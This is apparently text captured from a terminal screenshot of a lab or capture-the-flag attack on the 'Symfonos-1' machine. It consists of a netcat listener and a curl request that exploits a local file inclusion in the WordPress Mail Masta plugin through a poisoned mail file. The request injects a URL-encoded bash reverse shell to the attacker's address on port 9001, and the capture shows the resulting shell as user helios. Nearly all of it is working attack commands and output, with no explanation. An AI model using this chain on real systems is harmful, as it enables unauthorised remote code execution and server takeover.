 10.0.2.4 Disconnected 10.10.11.20-Editorial 50% 08:55 PM
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 47760
sh: 0: can't access tty; job control turned off
$ whoami
helios
$
❯ curl "http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=bash%20-c%20%22sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.2.4%2F9001%200%3
E%261%22"
Attack Synfonos-1